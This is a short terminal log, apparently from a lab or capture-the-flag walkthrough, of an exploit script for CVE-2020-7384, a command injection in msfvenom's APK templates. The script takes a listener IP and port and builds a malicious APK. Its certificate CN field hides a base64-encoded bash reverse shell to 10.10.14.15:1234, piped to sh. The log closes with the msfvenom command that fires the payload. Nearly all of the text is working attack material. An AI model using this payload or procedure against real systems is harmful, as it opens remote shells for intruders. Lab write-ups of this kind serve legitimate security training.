 └─$ bash CVE-2020-7384.sh
CVE-2020-7384
Enter the LHOST:
10.10.14.15
Enter the LPORT:
1234
Select the payload type
1. nc
2. bash
3. python
4. python3
select: 2
Enter the Directory (absolute path) where you would like to save the apk file (Hit Enter to use the current directory):
adding: emptyfile (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 90 days
for: CN="'|echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTUvMTIzNCAwPiYxIgo= | base64 -d | sh #"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk and is disabled.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk and is disabled.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
New APK file Generated
Location: "/dev/shm/CVE-2020-7384/exploit.apk"
The APK file generated could be now uploaded or used for exploitation
If you have access to the vulnerable machine then run:
msfvenom -x <your newly created apk> -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null